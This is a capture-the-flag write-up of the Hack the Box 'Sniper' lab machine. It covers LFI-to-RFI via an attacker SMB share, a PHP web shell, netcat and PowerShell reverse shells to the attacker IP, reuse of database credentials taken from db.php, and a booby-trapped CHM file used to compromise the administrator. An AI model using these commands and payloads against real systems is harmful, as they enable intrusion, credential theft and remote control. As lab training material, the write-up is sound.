Hack the Box - Sniper
Posted on March 28, 2020 • 6 minutes • 1186 words
Welcome everyone. Today we will be doing the machine Sniper on Hack the Box. The machine is a Windows machine and listed as medium in difficulty. Let’s jump in!
As usual, we kick it off with our nmap scan: nmap -sC -sV -oA initial_scan 10.10.10.151
The results came back pretty limited, so we rerun the nmap with -p- for all ports and speed it up a bit with -T4.
Nmap scan report for 10.10.10.151
Host is up (0.053s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h00m58s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-11-27T23:15:28
|_ start_date: N/A
We see a webserver running so we go to see what it’s hosting. The site is a logistics site. We take a look at the source but there’s nothing of any use there. We do see the body tag being repeated a few times, which is a bit odd. We do see we have some additional routes though. We have /blog and /user. We explore those pages and the links that they contain. We see there is also a registration.php. So to get a better idea of what might be here we’ll use gobuster to start enumerating possible new locations and pages.
We’ll give it our standard command: gobuster dir -u http://10.10.10.151 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x php.
While that run’s we will quckly point SQLMap and the /blog/?lang=blog-es.php route and see what it might find. Nothing shows up. We’ll load up Burpsuite and see what the requests are actually doing.
We get our proxy turned on and start looking at the requests. The first request that we want to look at is obviously /blog/?lang= since this has potential for exploit. We play with the request a few times and finally find a LFI.


So it looks like we have an LFI we can exploit. Now we need convert this LFI into somehow. Thankfully Windows will let us execute scripts on SMB shares. Explicitly this RFI PHP Bypass
. So we’ll need to create a reverse shell script and remote execution script, spin up an SMB share and then call the script via our LFI.
We’ll start with making a Meterpreter reverse shell with MSFPC.
Command: MSFPC windows tun0 4444
Now that we have our shell, we will get a SMB server running. Originally I spun up the share with impacket but that failed to work, so we will need to turn on our hosting locally, following the instructions linked above:
mkdir /var/www/html/pub/
chmod 0555 /var/www/html/pub/
chown -R nobody:nogroup /var/www/html/pub/
echo > /etc/samba/smb.conf
echo -e "[global]\nworkgroup = WORKGROUP\nserver string = Samba Server %v\nnetbios name = name-me\nsecurity = user\nmap to guest = bad user\nname resolve order = bcast host\ndns proxy = no\nbind interfaces only = yes\n[ica]\npath = /var/www/html/pub\nwritable = no\nguest ok = yes\nguest only = yes\nread only = yes\ndirectory mode = 0555\nforce user = nobody" > /etc/samba/smb.conf
service smbd restart
We can take those commands above and slap them in a .sh file for easy repeatability should we want to.
Now we need to have a way for our shell to executed. There are a few ways to do this, the most common being use a premade reverse shell execution script or make one using <?php echo shell_exec($_GET[‘cmd’]); ?>. This will let you append CMD at the end of the .php call and execute something. In this case I used WhileWinterWolfs PHP shell
.
Now that we have our pieces in place, let’s execute! We head over to our browser and go to http://10.10.10.151/blog/?lang=//10.10.15.177/ica/wolfshell.php. This will make the server load the file from our SMB share and give us a shell back to itself.

We have a shell as iusr. We need to convert this into a more permanent shell. We will upload our previously created payload to the system and execute it.
During the upload we seem to keep getting some errors. Possibly due to Windows Defender eating our payload(s). So we’ll get a bit more lowtech and basic. We can upload a netcat binary and just use that to forward a shell to us.

Now that we have a more stable shell type, lets enumerate. In the inetpub structure we see some interesting files:

Inside the db.php file we some credentials.
Creds:
dbuser | 36mEAhz/B8xQ~2VM
These credentials very well could work for the user we are after, Chris. So we will try and escalate our permissions to his account via Powershell. You need a bit of understanding on Powershell usage but it’s pretty simple when we think about it. We need to store these credentials as variables, then pass them to the process we want to run.
$username = 'sniper\chris'
$pass = '36mEAhz/B8xQ~2VM'
$securePass = ConvertTo-SecureString $pass -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username,
$securePass
$session = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $session -ScriptBlock { C:\tmp\nc.exe -e cmd.exe 10.10.15.177 9999}
Here’s a quick breakdown of the above. The $username variable stores our username. The $pass stores our password. We then convert the $pass variable into a secured variable that we can pass to other functions. With $credential we store the $username and secured $pass. We then create a new session with New-PSSession. This created a new “sub session” within the machine. Then we finally tell that session to forward a escalated shell via nc.exe.

Now that we have a shell as Chris, let’s enumerate again! There is a file called Instructions.chm in the Downloads folder. We also see there is a folder called Docs on the root of C. Inside we have a few files.

We will send the .chm over to our machine with nc:
C:\temp\nc64.exe -w 3 10.10.15.177 777 < instructions.chm
Catch it with the corresponding listener:
nc -lvnp 777 > instructions.chm
This is what we see when we open the file:

Nothing of great use. However based on what we saw, we know that the CEO is expecting some documentation to land in the Docs directory. Maybe we can craft a payload and when the CEO opens it, compromises him. Luckily for us, we have the means to do just that .
We’ll clone this repo down to our Windows machine. We run the command in Powershell to create our payload:
Out-CHM -Payload "C:\tmp\nc.exe 10.10.15.177 7331 -e cmd.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
This creates the payload. We then need to get our payload to C:\Docs. Spin up a SimpleHTTPServer to host our file. Then use invoke-webrequest in powershell to get the file to download.
invoke-webrequest -uri http://10.10.15.177/safe.chm -outfile C:\Users\Chris\Documents\safe.chm
Once we download it, we move it to C:\Docs and wait for a shell.

We have a shell as root!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

